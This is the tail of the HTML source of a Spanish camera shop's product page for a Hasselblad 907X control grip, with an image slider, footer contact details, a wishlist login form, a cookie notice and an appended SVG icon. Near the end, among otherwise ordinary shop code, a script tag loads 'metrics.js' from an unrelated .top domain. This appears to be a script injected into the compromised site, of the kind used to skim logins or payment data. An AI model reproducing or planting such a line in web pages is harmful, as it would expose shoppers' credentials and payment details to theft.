                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/5213-thickbox_default/hasselblad-907x-control-grip.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/5213-medium_default/hasselblad-907x-control-grip.jpg"
                                                                                                     alt="Hasselblad 907X Special Edition Control Grip"
                                                    title="Hasselblad 907X Special Edition Control Grip"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/5212-thickbox_default/hasselblad-907x-control-grip.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/5212-medium_default/hasselblad-907x-control-grip.jpg"
                                                                                                     alt="Hasselblad 907X Special Edition Control Grip"
                                                    title="Hasselblad 907X Special Edition Control Grip"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.robisa.es/shop/img/search.svg
body_size: 569
content:
<svg width="94" height="82" viewBox="0 0 94 82" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_919_222)">
<path d="M52.4935 47.8333H49.7943L48.8377 46.9108C52.186 43.0158 54.2018 37.9592 54.2018 32.4583C54.2018 20.1925 44.2593 10.25 31.9935 10.25C19.7277 10.25 9.78516 20.1925 9.78516 32.4583C9.78516 44.7242 19.7277 54.6667 31.9935 54.6667C37.4943 54.6667 42.551 52.6508 46.446 49.3025L47.3685 50.2592V52.9583L64.4518 70.0075L69.5427 64.9167L52.4935 47.8333ZM31.9935 47.8333C23.486 47.8333 16.6185 40.9658 16.6185 32.4583C16.6185 23.9508 23.486 17.0833 31.9935 17.0833C40.501 17.0833 47.3685 23.9508 47.3685 32.4583C47.3685 40.9658 40.501 47.8333 31.9935 47.8333Z" fill="#E5E5E5"/>
<rect x="30.6133" y="20.1135" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="28.2969" y="22.5024" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="25.9141" y="22.5024" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="23.5859" y="24.8235" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="21.1992" y="29.5332" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="23.5859" y="31.9221" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9805" y="34.3792" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="25.9141" y="31.9221" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="23.5859" y="34.3792" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9141" y="38.9524" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="37.5742" y="38.9524" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="33.0117" y="31.9221" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="32.9414" y="34.3792" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="35.2578" y="36.6318" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="35.3281" y="34.3792" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="35.3281" y="29.5332" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="37.7188" y="31.9221" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="37.6484" y="34.3792" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="32.9414" y="22.5024" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="35.2578" y="24.8235" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="37.5742" y="24.8235" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="37.5742" y="22.5024" width="2.04772" height="2.04772" fill="#5DC25F"/>
<rect x="35.2578" y="20.1135" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="30.6133" y="27.2122" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="35.2578" y="27.2122" width="2.04772" height="2.04772" fill="#F8EB3F"/>
<rect x="28.2969" y="27.2122" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="29.5332" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="31.9221" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="34.3792" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="28.2969" y="36.6318" width="2.04772" height="2.04772" fill="#DC4978"/>
<rect x="32.9414" y="27.2122" width="2.04772" height="2.04772" fill="#DE9E3B"/>
<rect x="30.6133" y="24.8235" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="23.5859" y="27.2122" width="2.04772" height="2.04772" fill="#3755A5"/>
<rect x="25.9141" y="27.2122" width="2.04772" height="2.04772" fill="#3AB9E2"/>
<rect x="30.6133" y="31.9221" width="2.04772" height="2.04772" fill="#DD3D3C"/>
<rect x="30.6133" y="36.6318" width="2.04772" height="2.04772" fill="#DD3D3C"/>
</g>
<defs>
<clipPath id="clip0_919_222">
<rect width="94" height="82" fill="white"/>
</clipPath>
</defs>
</svg>
